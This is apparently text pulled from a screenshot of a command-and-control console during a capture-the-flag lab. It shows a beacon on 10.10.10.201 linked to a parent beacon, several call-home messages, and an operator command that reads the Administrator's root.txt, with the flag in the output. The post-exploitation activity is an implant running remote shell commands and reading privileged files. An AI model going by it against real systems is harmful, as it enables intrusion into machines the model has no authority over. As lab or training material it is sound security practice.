 Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X
[+] established link to parent beacon: 192.168.59.4
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
[+] host called home, sent: 26 bytes
[+] host called home, sent: 40 bytes
beacon> shell type C:\Users\Administrator\root.txt
[*] Tasked beacon to run: type C:\Users\Administrator\root.txt
[+] host called home, sent: 67 bytes
[+] received output:
flag{moonsec-a81c3d94aa192d3f87ed9f2fffec04fc-4}
moonsec